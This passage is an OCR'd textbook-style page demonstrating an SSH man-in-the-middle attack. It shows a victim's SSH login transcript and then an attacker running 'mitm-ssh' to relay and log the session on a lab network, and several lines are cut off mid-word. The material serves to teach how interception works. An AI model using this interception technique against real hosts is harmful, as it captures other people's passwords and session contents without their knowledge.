
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.42.72' (RSA) to the list 
jose@192.168.42.72's password: 
Last login: Mon Oct  1 06:32:37 2007 from 192.168.42.72
Linux loki 2.6.20-16-generic #2 SMP Thu Jun 7 20:19:32 UTC 20
jose@loki:~ $ ls -a
.  ..  .bash_logout  .bash_profile  .bashrc  .bashrc.swp  .pr
jose@loki:~ $ id
uid=1001(jose) gid=1001(jose) groups=1001(jose)
jose@loki:~ $ exit
logout
Connection to 192.168.42.72 closed. 
iz@tetsuo:~ $
Everything seems okay, and the connection appeared to be secure. However, th
through the attacker's machine, which used a separate encrypted connection to b
the attacker's machine, everything about the connection has been logged.
1.2. On the Attacker's Machine
Code View:
reader@hacking:~ $ sudo 
mitm-ssh 192.168.42.72 -v -n -p 2222
Using static route to 192.168.42.72:22
SSH MITM Server listening on 0.0.0.0 port 2222.